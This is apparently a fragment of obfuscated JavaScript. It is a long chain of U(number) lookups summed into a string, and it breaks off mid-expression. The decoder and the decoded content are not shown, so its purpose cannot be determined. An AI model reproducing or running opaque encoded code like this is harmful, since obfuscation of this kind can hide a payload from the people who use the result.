U(22691) + U(26803) + U(10198) + U(30646) + U(9486) + U(33393) + U(3246) + U(23022) + U(2844) + U(33852) + U(31156) + U(29658) + U(26212) + U(30866) + U(20423) + U(33873) + U(20965) + U(17265) + U(21136) + U(8360) + U(30812) + U(4765) + U(25445) + U(26865) + U(16639) + U(21167) + U(21755) + U(14790) + U(9713) + U(17034) + U(918) + U(12499) + U(19846) + U(20508) + U(15176) + U(12272) + U(21613) + U(6933) + U(3799) + U(24060) + U(7657) + U(17434) + U(9493) + U(31526) + U(24326) + U(7811) + U(16679) + U(32591) + U(14777) + U(18916) + U(18566) + U(27890) + U(13867) + U(26223) + U(7895) + U(9889) + U(20170) + U(22134) + U(12456) + U(1114) + U(29825) + U(28153) + U(10900) + U(32755) + U(28301) + U(15296) + U(31948) + U(19603) + U(7833) + U(14318) + U(5617) + U(5439) + U(25832) + U(14208) + U(12936)) + (U(5723) + U(21038) + U(30070) + U(31043) + U(17336) + U(2284) + U(25967) + U(1222) + U(21243) + U(3194) + U(32274) + U(11481) + U(27044) + U(20476) + U(29639) + U(31078) + U(18971) + U(24141) + U(8787) + U(33162) + U(32979) + U(7295) + U(13346) + U(3613) + U(20520) + U(32653) + U(8350) + U(23803) + U(16744) + U(13713) + U(18444) + U(2608) + U(1057) + U(20898) + U(29175) + U(1951) + U(17173) + U(29440) + U(25408) + U(24716) + U(22708) + U(19560) + U(20441) + U(2891) + U(18546) + U(4936) + U(8331) + U(10839) + U(27736) + U(31924) + U(8771) + U(31656) + U(13790) + U(1302) + U(1960) + U(26267) + U(4135) + U(9173) + U(5162) + U(23769) + U(8328) + U(7505) + U(2495) + U(32567) + U(14245) + U(32236) + U(19743) + U(4486) + U(875) + U(32559) + U(9179) + U(24632) + U(8174) + U(19834) + U(1909) + U(16889) + U(33965) + U(21058) + U(33988) + U(1335) + U(26943) + U(13165) + U(14747) + U(15954) + U(15699) + U(33860) + U(1339) + U(11759) + U(25303) + U(13243) + U(25968) + U(3244) + U(7251) + U(25576) + U(6166) + U(14681) + U(33935) + U(18127) + U(31488) + U(10544)) + (U(17683) + U(25136) + U(7790) + U(19920) + U(25978) + U(15442) + U(18009) + U(25095) + U(3097) + U(25251) + U(27707) + U(650) + U(4160) + U(16579) + U(9276) + U(33774) + U(19261) + U(11699) + U(7461) + U(13627) + U(583) + U(16649) + U(32585) + U(12167) + U(27968) + U(29338) + U(8140) + U(3064) + U(10033) + U(30387) + U(8683) + U(24297) + U(19952) + U(33474) + U(31637) + U(2239) + U(30016) + U(18324) + U(23001) + U(14391) + U(11353) + U(9903) + U(27937) + U(20839) + U(8854) + U(9152) + U(32487) + U(4515) + U(17872) + U(3064) + U(10033) + U(30387) + U(8683) + U(24297) + U(19952) + U(33474) + U(31637) + U(2239) + U(30016) + U(18324) + U(23001) + U(14391) + U(11353) + U(9903) + U(27937) + U(20839) + U(8854) + U(9152) + U(32487) + U(15571) + U(31941) + U(3064) + U(10033) + U(30387) + U(8683) + U(24297) + U(19952) + U(33474) + U(31637) + U(2239) + U(30016) + U(18324) + U(23001) + U(14391) + U(11353) + U(9903) + U(27937) + U(20839) + U(8854) + U(9152) + U(32487) + U(1391) + U(7706) + U(27351) + U(28206) + U(17876) + U(10349) + U(16016) + U(20823) + U(30383)) + (U(9872) + U(31684) + U(20759) + U(1238) + U(21222) + U(9330) + U(20837) + U(11e3) + U(19520) + U(25259) + U(23675) + U(19356) + U(10392) + U(34089) + U(3681) + U(8446) + U(9191) + U(19626) + U(3408) + U(30392) + U(21827) + U(18365) + U(11631) + U(26686) + U(29054) + U(22798) + U(34360) + U(12754) + U(12284) + U(4799) + U(30896) + U(32451) + U(9036) + U(29219) + U(4708) + U(688) + U(20930) + U(32717) + U(25932) + U(3094) + U(20408) + U(25623) + U(22647) + U(29297) + U(8257) + U(22340) + U(2030) + U(5329) + U(5377) + U(26110) + U(18981) + U(10140) + U(8013) + U(8641) + U(24447) + U(28161) + U(2729) + U(33036) + U(32234) + U(5178) + U(5328) + U(24011) + U(32346) + U(4064) + U(4631) + U(31344) + U(17711) + U(14011) + U(15722) + U(31858) + U(8514) + U(21282) + U(22879) + U(1447) + U(494) + U(22193) + U(23099) + U(3753) + U(16738) + U(17757) + U(739) + U(33588) + U(12760) + U(2671) + U(33203) + U(5203) + U(21342) + U(16187) + U(29174) + U(16722) + U(3259) + U(19133) + U(1459) + U(9744) + U(24876) + U(10481) + U(22008) + U(8429) + U(21097) + U(13332)) + (U(20187) + U(31946) + U(4853) + U(1646) + U(32178) + U(27432) + U(25883) + U(14674) + U(21374) + U(2919) + U(5175) + U(20651) + U(25204) + U(20474) + U(32671) + U(32672) + U(31280) + U(11620) + U(10302) + U(14048) + U(18174) + U(9394) + U(25962) + U(23827) + U(34404) + U(5291) + U(31079) + U(13753) + U(17950) + U(8300) + U(34428) + U(16677) + U(1310) + U(26832) + U(29562) + U(19699) + U(12738) + U(16886) + U(22839) + U(10276) + U(29080) + U(30807) + U(15691) + U(24387) + U(18948) + U(29618) + U(14676) + U(5753) + U(12831) + U(14488) + U(3428) + U(32911) + U(19005) + U(22025) + U(32221) + U(5272) + U(4908) + U(30706) + U(21119) + U(5897) + U(17094) + U(15173) + U(7341) + U(9417) + U(10663) + U(20324) + U(16902) + U(15547) + U(21766) + U(16985) + U(3746) + U(20822) + U(24555) + U(4279) + U(21174) + U(31114) + U(14007) + U(14664) + U(12588) + U(19977) + U(13206) + U(10527) + U(6019) + U(17388) + U(16928) + U(4473) + U(22806) + U(9822) + U(12425) + U(32682) + U(27170) + U(25593) + U(20148) + U(15294) + U(25677) + U(23050) + U(1561) + U(18415) + U(2368) + U(28211)) + (U(25260) + U(22090) + U(7704) + U(16170) + U(33703) + U(1470) + U(28884) + U(24280) + U(33319) + U(8524) + U(7503) + U(14409) + U(4094) + U(10929) + U(12449) + U(27724) + U(16838) + U(7366) + U(26276) + U(28146) + U(19994) + U(31690) + U(21680) + U(15174) + U(24271) + U(16880) + U(6569) + U(33677) + U(34373) + U(6680) + U(5301) + U(12812) + U(9859) + U(32869) + U(5935) + U(2596) + U(10528) + U(15088) + U(18901) + U(27555) + U(10492) + U(15231) + U(13186) + U(23742) + U(9296) + U(18922) + U(18075) + U(33362) + U(24118) + U(11208) + U(22135) + U(16323) + U(34304) + U(28772) + U(27277) + U(5046) + U(11857) + U(3038) + U(26792) + U(33851) + U(21489) + U(9907) + U(28221) + U(21102) + U(14831) + U(28681) + U(16178) + U(6100) + U(5849) + U(26883) + U(2511) + U(16830) + U(27080) + U(24454) + U(25713) + U(32180) + U(12481) + U(13798) + U(9418) + U(21212) + U(17152) + U(9515) + U(31176) + U(26082) + U(13695) + U(6967) + U(25561) + U(6895) + U(15901) + U(6501) + U(13851) + U(14501) + U(18387) + U(17929) + U(2263) + U(23506) + U(26006) + U(18002) + U(31172) + U(20836)) + (U(18320) + U(1673) + U(748) + U(16961) + U(12671) + U(8484) + U(18518) + U(12096) + U(18180) + U(17291) + U(32723) + U(6656) + U(28276) + U(10266) + U(10159) + U(30670) + U(1795) + U(16693) + U(1288) + U(34228) + U(11705) + U(13778) + U(14198) + U(17760) + U(26229) + U(17671) + U(20726) + U(29749) + U(21387) + U(23689) + U(21413) + U(3170) + U(31222) + U(22893) + U(30651) + U(31692) + U(19031) + U(32300) + U(6060) + U(2251) + U(26749) + U(993) + U(7516) + U(8219) + U(8705) + U(18944) + U(4944) + U(5971) + U(2287) + U(28725) + U(4560) + U(1281) + U(34096) + U(30488) + U(34082) + U(14963) + U(33407) + U(13065) + U(8108) + U(11429) + U(11209) + U(10463) + U(4225) + U(29307) + U(10927) + U(21302) + U(23963) + U(18098) + U(20217) + U(4617) + U(18759) + U(6511) + U(14490) + U(11252) + U(30878) + U(27191) + U(7770) + U(25001) + U(2686) + U(3094) + U(20408) + U(25623) + U(26922) + U(18040) + U(26851) + U(33570) + U(26665) + U(19847) + U(7988) + U(31027) + U(1834) + U(10849) + U(18974) + U(20723) + U(13075) + U(9757) + U(30331) + U(23296) + U(10186) + U(28165)) + (U(13217) + U(1499) + U(19195) + U(849) + U(15491) + U(15401) + U(29961) + U(34332) + U(5964) + U(27021) + U(9835) + U(22762) + U(13889) + U(24355) + U(27516) + U(21735) + U(10792) + U(22298) + U(22374) + U(23241) + U(5331) + U(23600) + U(33403) + U(12670) + U(25804) + U(2426) + U(16833) + U(10624) + U(12207) + U(26954) + U(32441) + U(10780) + U(17849) + U(34001) + U(14078) + U(24512) + U(30017) + U(15005) + U(30691) + U(11465) + U(33975) + U(22441) + U(21706) + U(31284) + U(18925) + U(1111) + U(2562) + U(12915) + U(16835) + U(27927) + U(25771) + U(33158) + U(8398) + U(26888) + U(17064) + U(12866) + U(2326) + U(9097) + U(16070) + U(7413) + U(3370) + U(5034) + U(30911) + U(24580) + U(30011) + U(26580) + U(19060) + U(10388) + U(7032) + U(1472) + U(5743) + U(2345) + U(12748) + U(34330) + U(4906) + U(22047) + U(34085) + U(2752) + U(25792) + U(10861) + U(16161) + U(2267) + U(1642) + U(2247) + U(24269) + U(1961) + U(24757) + U(32525) + U(13084) + U(21926) + U(15277) + U(13860) + U(5261) + U(18137) + U(32346) + U(4064) + U(4631) + U(32469) + U(30852) + U(5299)) + (U(25332) + U(21299) + U(25942) + U(20816) + U(24417) + U(15830) + U(10233) + U(33056) + U(16112) + U(23042) + U(12442) + U(25393) + U(19212) + U(3665) + U(907) + U(19510) + U(19242) + U(3064) + U(10033) + U(30387) + U(2880) + U(16722) + U(3259) + U(6836) + U(1760) + U(2182) + U(19174) + U(27954) + U(19433) + U(17664) + U(12366) + U(10649) + U(24332) + U(13350) + U(14299) + U(22659) + U(20679) + U(25613) + U(3199) + U(21492) + U(34428) + U(16677) + U(1310) + U(22092) + U(24460) + U(15703) + U(8420) + U(18722) + U(33164) + U(27053) + U(28356) + U(27517) + U(17994) + U(6145) + U(5747) + U(22816) + U(4821) + U(3679) + U(14715) + U(25696) + U(33608) + U(30356) + U(34195) + U(28695) + U(28936) + U(21400) + U(29141) + U(33600) + U(25182) + U(19926) + U(10374) + U(17701) + U(8547) + U(23586) + U(15467) + U(8004) + U(24602) + U(1363) + U(6238) + U(16810) + U(19029) + U(4954) + U(32439) + U(23567) + U(21157) + U(4603) + U(33407) + U(13065) + U(8108) + U(11429) + U(11209) + U(10463) + U(4225) + U(29310) + U(7154) + U(25081) + U(30581) + U(22354) + U(33498) + U(3994)) + (U(27535) + U(7204) + U(5869) + U(8221) + U(19860) + U(15181) + U(20977) + U(27318) + U(30821) + U(19808) + U(30651) + U(31692) + U(19031) + U(7754) + U(28854) + U(860) + U(33959) + U(26751) + U(10558) + U(10620) + U(10397) + U(18570) + U(23789) + U(18542) + U(30686) + U(16527) + U(28069) + U(19730) + U(21182) + U(1631) + U(30066) + U(23261) + U(15893) + U(20738) + U(7702) + U(20543) + U(30603) + U(19255) + U(11738) + U(5020) + U(8571) + U(14381) + U(27009) + U(10603) + U(8154) + U(24259) + U(29726) + U(17375) + U(8378) + U(20588) + U(21281) + U(7880) + U(14504) + U(24745) + U(4468) + U(2647) + U(28646) + U(20778) + U(20634) + U(28093) + U(22990) + U(2126) + U(4561) + U(13577) + U(26117) + U(27572) + U(9090) + U(8900) + U(14546) + U(21869) + U(3514) + U(13003) + U(3689) + U(17084) + U(27626) + U(17115) + U(28973) + U(13184) + U(10998) + U(3157) + U(31145) + U(11308) + U(28310) + U(16016) + U(20823) + U(3376) + U(20362) + U(23168) + U(17822) + U(6347) + U(3900) + U(16387) + U(5528) + U(33900) + U(19291) + U(32978) + U(11475) + U(23256) + U(31693) + U(23836)) + (U(33299) + U(17856) + U(16198) + U(27688) + U(9610) + U(13688) + U(10021) + U(3636) + U(17083) + U(4215) + U(23678) + U(640) + U(5109) + U(26856) + U(26200) + U(10140) + U(8013) + U(8641) + U(24447) + U(28161) + U(2729) + U(33036) + U(32234) + U(4205) + U(4299) + U(3591) + U(6872) + U(6862) + U(29068) + U(30346) + U(13299) + U(19322) + U(29230) + U(21369) + U(14155) + U(18527) + U(24865) + U(17179) + U(27277) + U(5046) + U(11857) + U(3038) + U(26792) + U(33851) + U(21489) + U(9907) + U(28221) + U(1493) + U(25453) + U(12350) + U(23844) + U(10624) + U(30030) + U(26954) + U(32441) + U(10780) + U(17849) + U(5757) + U(25075) + U(33195) + U(30747) + U(14685) + U(2216) + U(20414) + U(3338) + U(30417) + U(12678) + U(31318) + U(1985) + U(26811) + U(18281) + U(30912) + U(8520) + U(20027) + U(20037) + U(15228) + U(31810) + U(11254) + U(6669) + U(25280) + U(18788) + U(16057) + U(3209) + U(21830) + U(20540) + U(18702) + U(7795) + U(19534) + U(27046) + U(22882) + U(885) + U(1154) + U(19458) + U(9081) + U(20783) + U(27280) + U(19168) + U(4018) + U(11266) + U(3592)) + (U(32218) + U(5045) + U(26168) + U(11537) + U(29772) + U(29258) + U(1697) + U(33538) + U(31160) + U(30745) + U(7851) + U(13480) + U(31193) + U(3050) + U(6077) + U(20973) + U(26896) + U(29363) + U(12644) + U(32075) + U(28606) + U(26761) + U(4598) + U(8523) + U(1201) + U(4344) + U(24501) + U(31708) + U(14284) + U(2060) + U(3202) + U(4261) + U(17487) + U(1089) + U(16877) + U(33269) + U(23782) + U(27947) + U(525) + U(23685) + U(30616) + U(14987) + U(32617) + U(16338) + U(22870) + U(14518) + U(14962) + U(2527) + U(3168) + U(16020) + U(22983) + U(1103) + U(20748) + U(24614) + U(28659) + U(28044) + U(32742) + U(27752) + U(24345) + U(33304) + U(16163) + U(14884) + U(21882) + U(34062) + U(23315) + U(7814) + U(25079) + U(2208) + U(6667) + U(29682) + U(24384) + U(7591) + U(34167) + U(4375) + U(12030) + U(24676) + U(25039) + U(638) + U(10700) + U(32820) + U(8177) + U(8960) + U(619) + U(17926) + U(23154) + U(22371) + U(7444) + U(14905) + U(18384) + U(15361) + U(30526) + U(17462) + U(4609) + U(16801) + U(14655) + U(30726) + U(20439) + U(1460) + U(22643) + U(14453)) + (U(18961) + U(33426) + U(4441) + U(32588) + U(18479) + U(487) + U(31017) + U(10538) + U(20621) + U(27523) + U(5972) + U(23885) + U(19369) + U(9722) + U(11351) + U(27982) + U(32785) + U(27205) + U(5839) + U(7057) + U(8657) + U(9325) + U(8122) + U(31602) + U(2881) + U(26455) + U(21504) + U(16742) + U(10178) + U(21643) + U(1309) + U(22430) + U(25543) + U(5554) + U(9542) + U(19756) + U(12078) + U(17346) + U(27297) + U(1684) + U(14101) + U(12502) + U(6630) + U(10711) + U(32452) + U(24150) + U(4271) + U(19629) + U(30058) + U(31294) + U(9640) + U(19404) + U(29817) + U(6486) + U(28723) + U(4084) + U(17956) + U(33761) + U(6988) + U(15288) + U(23228) + U(11810) + U(13943) + U(19577) + U(33126) + U(720) + U(21670) + U(5534) + U(27355) + U(7256) + U(18340) + U(1337) + U(22932) + U(6821) + U(17946) + U(7768) + U(29706) + U(5881) + U(20959) + U(32127) + U(23373) + U(21371) + U(17155) + U(25261) + U(2584) + U(7389) + U(27899) + U(23422) + U(1442) + U(3645) + U(12047) + U(27716) + U(2576) + U(20151) + U(12546) + U(16720) + U(33894) + U(17723) + U(9132) + U(4411)) + (U(20597) + U(21858) + U(29045) + U(15254) + U(21716) + U(22638) + U(31097) + U(3492) + U(14779) + U(1001) + U(16870) + U(22283) + U(21953) + U(3250) + U(3444) + U(6233) + U(25154) + U(10758) + U(4316) + U(10578) + U(8658) + U(29381) + U(8577) + U(7763) + U(13792) + U(33007) + U(4452) + U(23246) + U(24795) + U(1879) + U(27179) + U(15944) + U(19403) + U(17740) + U(8609) + U(14193) + U(26729) + U(10296) + U(4087) + U(28493) + U(19120) + U(27913) + U(1518) + U(3560) + U(9109) + U(14985) + U(705) + U(17864) + U(29237) + U(7387) + U(8972) + U(28816) + U(33484) + U(24123) + U(25465) + U(5967) + U(10901) + U(23440) + U(19877) + U(4652) + U(10264) + U(15692) + U(16294) + U(26640) + U(17269) + U(8686) + U(21192) + U(26698) + U(27002) + U(15378) + U(29777) + U(26127) + U(28529) + U(4569) + U(14079) + U(31761) + U(6357) + U(22486) + U(3025) + U(5640) + U(24231) + U(20376) + U(22351) + U(20112) + U(26527) + U(24960) + U(25974) + U(21012) + U(26654) + U(4605) + U(23465) + U(29600) + U(4259) + U(22999) + U(17473) + U(28265) + U(23358) + U(17513) + U(23923) + U(19886)) + (U(1579) + U(23884) + U(8011) + U(22073) + U(32033) + U(31008) + U(25139) + U(23051) + U(10639) + U(23152) + U(5553) + U(33437) + U(6997) + U(13120) + U(21834) + U(14611) + U(11228) + U(29087) + U(29719) + U(1478) + U(3343) + U(1141) + U(5615) + U(16281) + U(4951) + U(26367) + U(3498) + U(7801) + U(17155) + U(28668) + U(22053) + U(12786) + U(14926) + U(18452) + U(21099) + U(28720) + U(14750) + U(5581) + U(18647) + U(6999) + U(22246) + U(17374) + U(33736) + U(33475) + U(31908) + U(6639) + U(27479) + U(5339) + U(24159) + U(6208) + U(33029) + U(22483) + U(10100) + U(33985) + U(30697) + U(11332) + U(8017) + U(17527) + U(7181) + U(20996) + U(26328) + U(14939) + U(33595) + U(7725) + U(18939) + U(9670) + U(13567) + U(16415) + U(6995) + U(7019) + U(11065) + U(16206) + U(23339) + U(21520) + U(6126) + U(8956) + U(2296) + U(13925) + U(17091) + U(14520) + U(6717) + U(22447) + U(27856) + U(23031) + U(15058) + U(7070) + U(4363) + U(2101) + U(8636) + U(9436) + U(5650) + U(14608) + U(22435) + U(19063) + U(7624) + U(8704) + U(7220) + U(33022) + U(9315) + U(21325)) + (U(29856) + U(10167) + U(11570) + U(23919) + U(31239) + U(3371) + U(23855) + U(17090) + U(25845) + U(22849) + U(15752) + U(7841) + U(6390) + U(29902) + U(15708) + U(5543) + U(18453) + U(19800) + U(9858) + U(29285) + U(6191) + U(28979) + U(28330) + U(22685) + U(26651) + U(24511) + U(3823) + U(18484) + U(2136) + U(9663) + U(28685) + U(16612) + U(4551) + U(29193) + U(19223) + U(31597) + U(19410) + U(8699) + U(27221) + U(19544) + U(14922) + U(31970) + U(31051) + U(30486) + U(27493) + U(33155) + U(8656) + U(18929) + U(12981) + U(26738) + U(22969) + U(9117) + U(4988) + U(26289) + U(2873) + U(7221) + U(9918) + U(14300) + U(26826) + U(33978) + U(10142) + U(12210) + U(29195) + U(12983) + U(19271) + U(29027) + U(15615) + U(6497) + U(14591) + U(1925) + U(9465) + U(21709) + U(14874) + U(23171) + U(19990) + U(12190) + U(14568) + U(11051) + U(22309) + U(15671) + U(18025) + U(14305) + U(5874) + U(24222) + U(20916) + U(27907) + U(15906) + U(33784) + U(13305) + U(15347) + U(3328) + U(22537) + U(1801) + U(28821) + U(23653) + U(1746) + U(32124) + U(25069) + U(12595) + U(4764)) + (U(12459) + U(13052) + U(24800) + U(19096) + U(7357) + U(25740) + U(2521) + U(15242) + U(27900) + U(13826) + U(15454) + U(8393) + U(30928) + U(9997) + U(4778) + U(19946) + U(20908) + U(11544) + U(8506) + U(10352) + U(20753) + U(27585) + U(30050) + U(3141) + U(18947) + U(29132) + U(13310) + U(18440) + U(25781) + U(5906) + U(34156) + U(19627) + U(7656) + U(12863) + U(22713) + U(7120) + U(9906) + U(27599) + U(31144) + U(23601) + U(15936) + U(6196) + U(29506) + U(25346) + U(514) + U(30785) + U(19194) + U(8676) + U(489) + U(10475) + U(634) + U(18622) + U(28939) + U(31087) + U(1380) + U(15561) + U(6989) + U(9924) + U(34240) + U(8247) + U(21419) + U(23384) + U(7621) + U(20687) + U(8726) + U(3462) + U(28431) + U(14526) + U(9697) + U(12867) + U(19376) + U(32893) + U(22267) + U(28283) + U(24823) + U(14909) + U(2812) + U(952) + U(4916) + U(14413) + U(16404) + U(1786) + U(27903) + U(21330) + U(11450) + U(4890) + U(7728) + U(7693) + U(13864) + U(2700) + U(3578) + U(24963) + U(23174) + U(1849) + U(4202) + U(10626) + U(24784) + U(14250) + U(12882) + U(8744)) + (U(27438) + U(33502) + U(33396) + U(3360) + U(12120) + U(18123) + U(21249) + U(18717) + U(21829) + U(12972) + U(949) + U(13898) + U(10311) + U(13588) + U(27013) + U(9540) + U(833) + U(30088) + U(15204) + U(29145) + U(7912) + U(12346) + U(2992) + U(18614) + U(9384) + U(32259) + U(16593) + U(4268) + U(28361) + U(28618) + U(9219) + U(24539) + U(9873) + U(24128) + U(26744) + U(14321) + U(18597) + U(4579) + U(6526) + U(5659) + U(22388) + U(32894) + U(23466) + U(21001) + U(9091) + U(4458) + U(21597) + U(22593) + U(19020) + U(18407) + U(27313) + U(23408) + U(1575) + U(5330) + U(24069) + U(11604) + U(6317) + U(10440) + U(18815) + U(28291) + U(10483) + U(31607) + U(26674) + U(22577) + U(29510) + U(10415) + U(32647) + U(13095) + U(22873) + U(29007) + U(14582) + U(13633) + U(17704) + U(23491) + U(33323) + U(22510) + U(28137) + U(16361) + U(18618) + U(29837) + U(17494) + U(10407) + U(31365) + U(8027) + U(20450) + U(22482) + U(10195) + U(6061) + U(13772) + U(8741) + U(751) + U(1584) + U(5032) + U(20641) + U(5459) + U(9853) + U(15480) + U(23129) + U(33971) + U(4711)) + (U(29976) + U(24544) + U(5247) + U(14760) + U(22216) + U(20275) + U(4418) + U(1808) + U(14337) + U(6165) + U(15489) + U(27105) + U(704) + U(26382) + U(5371) + U(7675) + U(3742) + U(22194) + U(9104) + U(15569) + U(2822) + U(33524) + U(4319) + U(14938) + U(28527) + U(10124) + U(8766) + U(28616) + U(30242) + U(26994) + U(20280) + U(34334) + U(1252) + U(26504) + U(20268) + U(31860) + U(15991) + U(18048) + U(25036) + U(22769) + U(6059) + U(24857) + U(6887) + U(29787) + U(5923) + U(2845) + U(29262) + U(10606) + U(12194) + U(22096) + U(27505) + U(27714) + U(4389) + U(22284) + U(11124) + U(2705) + U(30083) + U(3898) + U(3436) + U(8312) + U(34434) + U(938) + U(5078) + U(29869) + U(20269) + U(11075) + U(5465) + U(14326) + U(11624) + U(9552) + U(5887) + U(18115) + U(16282) + U(9832) + U(27587) + U(11111) + U(5491) + U(26635) + U(19648) + U(11602) + U(25895) + U(11356) + U(28587) + U(31874) + U(5019) + U(17227) + U(12490) + U(31511) + U(6786) + U(6042) + U(12697) + U(8528) + U(18279) + U(4335) + U(21722) + U(6653) + U(22584) + U(13514) + U(8711) + U(22153)) + (U(19434) + U(22037) + U(31687) + U(11189) + U(13717) + U(9376) + U(5750) + U(33505) + U(5302) + U(25663) + U(5597) + U(7458) + U(12156) + U(21439) + U(5516) + U(26848) + U(31089) + U(33942) + U(29589) + U(7339) + U(12790) + U(6947) + U(13410) + U(20684) + U(1481) + U(16684) + U(16351) + U(15639) + U(21397) + U(28683) + U(9341) + U(27591) + U(16266) + U(10272) + U(14369) + U(21811) + U(24068) + U(19150) + U(5347) + U(1929) + U(19580) + U(2280) + U(13377) + U(4343) + U(7478) + U(30573) + U(29017) + U(5479) + U(22856) + U(7450) + U(24431) + U(5413) + U(24102) + U(1756) + U(477) + U(20484) + U(2957) + U(14914) + U(12122) + U(4938) + U(25763) + U(5738) + U(24554) + U(1853) + U(22947) + U(22067) + U(30061) + U(6930) + U(20764) + U(26048) + U(7293) + U(24973) + U(659) + U(34296) + U(20118) + U(18021) + U(29940) + U(21323) + U(33400) + U(27231) + U(6261) + U(607) + U(2057) + U(17612) + U(7709) + U(15698) + U(14885) + U(27115) + U(21630) + U(18241) + U(22437) + U(9810) + U(17709) + U(30404) + U(30918) + U(17186) + U(9030) + U(4997) + U(27686) + U(22034)) + (U(18895) + U(32399) + U(14181) + U(25282) + U(22820) + U(1007) + U(33261) + U(8198) + U(27637) + U(6739) + U(29877) + U(33248) + U(808) + U(28755) + U(28499) + U(15775) + U(32590) + U(25731) + U(25604) + U(25821) + U(23341) + U(10345) + U(6789) + U(23553) + U(23044) + U(7698) + U(23776) + U(3035) + U(23213) + U(28677) + U(2221) + U(30208) + U(32943) + U(32512) + U(28401) + U(11204) + U(4157) + U(19686) + U(15875) + U(3344) + U(30790) + U(10010) + U(26218) + U(13358) + U(11371) + U(20132) + U(21783) + U(1329) + U(8311) + U(18059) + U(624) + U(20968) + U(30382) + U(11483) + U(28605) + U(13315) + U(33461) + U(15183) + U(5989) + U(13550) + U(7641) + U(11774) + U(13820) + U(21468) + U(32980) + U(8235) + U(13016) + U(4170) + U(30906) + U(20673) + U(17385) + U(8052) + U(9071) + U(7112) + U(32814) + U(15663) + U(9509) + U(14639) + U(8355) + U(26992) + U(1214) + U(30325) + U(14252) + U(26834) + U(9723) + U(10325) + U(31594) + U(20323) + U(9372) + U(7508) + U(25316) + U(15154) + U(24642) + U(31612) + U(15738) + U(33791) + U(30765) + U(28719) + U(9231) + U(19088)) + (U(17029) + U(27262) + U(23359) + U(7028) + U(10945) + U(1185) + U(16301) + U(19264) + U(21655) + U(7440) + U(12212) + U(14173) + U(30200) + U(8715) + U(29464) + U(24958) + U(30702) + U(19567) + U(29448) + U(28653) + U(4897) + U(29427) + U(13074) + U(590) + U(12761) + U(2508) + U(12872) + U(29698) + U(2393) + U(4825) + U(14446) + U(10267) + U(31034) + U(623) + U(23628) + U(30988) + U(11234) + U(27848) + U(3211) + U(2735) + U(4955) + U(26727) + U(15246) + U(14561) + U(32045) + U(26150) + U(32104) + U(8292) + U(24466) + U(28316) + U(14867) + U(24340) + U(11935) + U(29820) + U(32036) + U(2142) + U(30824) + U(3505) + U(34050) + U(1707) + U(7861) + U(21641) + U(12657) + U(15025) + U(22766) + U(22956) + U(1322) + U(17718) + U(34169) + U(15959) + U(6192) + U(9617) + U(9558) + U(12195) + U(30553) + U(19522) + U(29574) + U(18840) + U(6686) + U(28030) + U(1715) + U(13127) + U(9660) + U(4080) + U(25048) + U(14328) + U(20966) + U(15032) + U(15860) + U(8638) + U(27734) + U(15448) + U(31981) + U(16529) + U(25245) + U(31769) + U(12175) + U(18443) + U(33818) + U(31510)) + (U(6115) + U(8539) + U(33938) + U(8324) + U(10468) + U(26176) + U(32290) + U(20480) + U(28101) + U(3002) + U(33796) + U(25960) + U(19407) + U(22760) + U(23451) + U(3968) + U(19604) + U(33213) + U(29752) + U(24260) + U(26875) + U(11286) + U(24819) + U(20988) + U(22521) + U(4983) + U(32174) + U(2471) + U(33482) + U(30143) + U(4741) + U(18151) + U(8421) + U(34268) + U(15702) + U(6508) + U(22049) + U(10273) + U(18625) + U(12266) + U(5858) + U(34123) + U(20715) + U(4995) + U(13446) + U(30767) + U(32268) + U(14017) + U(2146) + U(15225) + U(13436) + U(25732) + U(27373) + U(12945) + U(19888) + U(29279) + U(27882) + U(32994) + U(19970) + U(2935) + U(26628) + U(9425) + U(3982) + U(7183) + U(6163) + U(7692) + U(14893) + U(23938) + U(32827) + U(26016) + U(27004) + U(22272) + U(2181) + U(3709) + U(9680) + U(5241) + U(14996) + U(10190) + U(11456) + U(1541) + U(8137) + U(811) + U(3068) + U(24575) + U(32332) + U(15736) + U(26753) + U(31729) + U(12567) + U(26295) + U(6409) + U(13659) + U(12560) + U(30149) + U(15410) + U(26552) + U(2437) + U(27237) + U(10678) + U(23476)) + (U(25227) + U(28769) + U(8032) + U(7695) + U(30520) + U(7683) + U(34263) + U(1494) + U(25872) + U(32700) + U(25749) + U(13114) + U(20212) + U(5002) + U(2418) + U(2123) + U(23401) + U(24839) + U(6800) + U(8734) + U(14835) + U(31363) + U(25961) + U(7910) + U(6785) + U(3886) + U(31261) + U(21086) + U(28209) + U(6536) + U(3795) + U(4505) + U(3751) + U(30116) + U(17725) + U(29898) + U(24136) + U(28784) + U(32960) + U(32575) + U(14641) + U(6255) + U(990) + U(17151) + U(19040) + U(26064) + U(1505) + U(11498) + U(34259) + U(8552) + U(33945) + U(3414) + U(17553) + U(28983) + U(1938) + U(23640) + U(12314) + U(23153) + U(26366) + U(26933) + U(34183) + U(13902) + U(28335) + U(28566) + U(5812) + U(18416) + U(27720) + U(22815) + U(13637) + U(1070) + U(8042) + U(11730) + U(7742) + U(33812) + U(7758) + U(31817) + U(18380) + U(13392) + U(1585) + U(18170) + U(23367) + U(29987) + U(1504) + U(26139) + U(9707) + U(20297) + U(27861) + U(9511) + U(19572) + U(4782) + U(22072) + U(13276) + U(30370) + U(16708) + U(4403) + U(6111) + U(17296) + U(5752) + U(28421) + U(25795)) + (U(9887) + U(28082) + U(27365) + U(5415) + U(12980) + U(33260) + U(26707) + U(8339) + U(1250) + U(14233) + U(7412) + U(17171) + U(6467) + U(3391) + U(19778) + U(8178) + U(13784) + U(17842) + U(15841) + U(6703) + U(810) + U(23415) + U(11503) + U(27539) + U(5116) + U(29407) + U(21354) + U(9769) + U(23914) + U(29191) + U(15880) + U(9387) + U(3820) + U(33125) + U(15842) + U(5636) + U(23829) + U(33282) + U(13583) + U(20144) + U(12627) + U(23798) + U(16872) + U(13912) + U(27839) + U(30857) + U(28088) + U(22697) + U(26477) + U(21286) + U(22322) + U(13809) + U(1683) + U(31481) + U(14559) + U(28363) + U(7994) + U(23858) + U(4942) + U(2702) + U(30218) + U(23419) + U(25352) + U(14013) + U(12438) + U(26874) + U(25309) + U(30984) + U(2673) + U(27140) + U(4177) + U(14457) + U(1042) + U(18029) + U(9108) + U(26562) + U(3122) + U(3129) + U(14275) + U(8448) + U(14317) + U(2913) + U(15688) + U(27679) + U(5613) + U(20107) + U(27089) + U(8414) + U(21893) + U(7185) + U(3145) + U(21543) + U(10859) + U(10772) + U(15919) + U(10592) + U(27470) + U(6878) + U(27851) + U(29365)) + (U(20706) + U(24656) + U(33902) + U(19857) + U(5286) + U(27400) + U(4822) + U(24477) + U(16531) + U(10855) + U(27999) + U(9760) + U(9763) + U(18230) + U(8884) + U(1184) + U(31125) + U(1306) + U(28444) + U(9885) + U(15223) + U(12e3) + 